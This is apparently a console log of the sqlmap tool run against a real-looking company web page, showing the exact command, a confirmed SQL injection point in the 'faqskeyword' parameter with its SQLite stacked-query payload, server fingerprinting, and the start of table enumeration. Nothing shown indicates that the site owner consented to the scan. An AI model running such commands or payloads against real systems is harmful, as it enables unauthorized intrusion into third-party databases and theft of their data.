 F:\信息安全------4.数据存储攻击\SQL injection\sqlmapproject-sqlmap-3ebc5fa>sqlma
p.py -u "http://bjd.tcl.com/faqs.aspx?faqskeyword=1" --tables -D "SQLite"
{1.0-dev-nongit-20150109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:02:28
[21:02:28] [INFO] resuming back-end DBMS 'sqlite'
[21:02:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: faqskeyword
    Type: stacked queries
    Title: SQLite > 2.0 stacked queries (heavy query)
    Payload: faqskeyword=1'; SELECT LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(50000000
0/2))))--
---
[21:02:29] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[21:02:29] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:02:29] [INFO] fetching number of tables for database 'SQLite_masterdb'
[21:02:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait